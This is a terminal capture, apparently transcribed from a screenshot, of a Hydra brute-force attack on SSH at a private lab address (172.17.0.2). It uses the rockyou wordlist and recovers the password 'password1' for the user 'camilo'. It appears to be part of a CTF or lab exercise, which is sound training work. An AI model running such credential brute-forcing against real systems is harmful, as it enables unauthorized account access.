 ┌──(isma㉿kali)-[~]
└─$ sudo hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-08 15:05:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-08 15:05:59

┌──(isma㉿kali)-[~]
└─$